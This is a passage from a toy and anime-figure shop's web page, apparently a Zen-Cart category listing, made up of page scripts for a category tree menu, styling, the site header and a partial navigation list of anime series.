

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=index&cPath=2_4746
body_size: 351434
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Car and Motorcycle : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure Car and Motorcycle" />
<meta name="description" content="ToysLogic : Car and Motorcycle - Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="indexBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4022">Asanagi Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3317">Assassination Class Room</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2857">Atelier Meruru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4364">Atelier Ryza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5311">Atri My Dear Moments</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2985">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3667">Avatar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4009">Avian Romance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
